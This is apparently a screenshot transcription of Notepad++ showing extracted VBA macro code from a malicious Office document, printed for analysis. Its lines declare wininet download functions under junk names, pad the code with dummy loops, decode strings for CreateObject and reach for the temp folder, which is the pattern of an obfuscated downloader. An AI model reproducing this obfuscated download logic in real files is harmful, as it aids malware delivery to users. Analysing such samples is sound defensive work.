 C:\Users\Max\Desktop\4ad.log.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
change.log 988.log.txt 244.log.txt 4ad.log.txt
142 Public Declare Function SOLOMKA110222 Lib "wininet.dll" Alias "InternetOpenA" (ByVal sAgent As String, ByVal lAccessType As Long, ByVal sProxyName As Strin
143 Public Declare Function KOOOODAAAAA1 Lib "wininet.dll" Alias "InternetReadFile" (ByVal cCCc3333 As Long, ByVal HCDNNNDCNNDC As String, ByVal lNumBytesToRea
144 Public Declare Function SOLOMKA1102 Lib "wininet.dll" Alias "InternetOpenUrlA" (ByVal hInternetSession As Long, ByVal lpszUrl As String, ByVal lpszHeaders
145 #End If
146
147
148 -------------------------------------------------------------------------------
149 VBA MACRO Module5.bas
150 in file: C:\Users\Max\Desktop\4ad0b509b232dc0fc1704552de614849f1ddc63dbd5c9f3cf9fc2490c6abcba8 - OLE stream: u'Macros/VBA/Module5'
151 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
152
153
154 Sub _
155 HONOOROA()
156 '* cASCAccaCACA
157 Dim _
158 HAZ82769
159 Dim SiCoUnT As Integer
160
161 Dim VgdgHH333jKKkllKAHNXNHHGDG87293 As Long
162 For VgdgHH333jKKkllKAHNXNHHGDG87293 = 17 To 20
163 SiCoUnT = VgdgHH333jKKkllKAHNXNHHGDG87293 + 1
164 Next VgdgHH333jKKkllKAHNXNHHGDG87293
165
166 Set HAZ82769 = CreateObject _
167 (STOP7777777777 _
168 (HAZ82772, HAZ82773))
169 Dim HAZ82768
170 Const HAZ82768ID = 2
171 Dim JHAIICENAU019 As Integer
172 For JHAIICENAU019 = 0 To 0
173 If JHAIICENAU019 = 5 Then End
174 Next JHAIICENAU019
175 Set HAZ82768 = HAZ82769.GetSpecialFolder _
176 (HAZ82768ID)
177 Dim chdhai93 As Integer
178 For chdhai93 = 0 To 0
179 If chdhai93 = 5 Then End
180 Next chdhai93
181 HAZ82767 = HAZ82768 & STOP7777777777 _
Visual Basic file length : 15727 lines : 305 Ln : 175 Col : 41 Sel : 16 | 1 Dos\Windows ANSI INS
DE 21:53
19.08.2016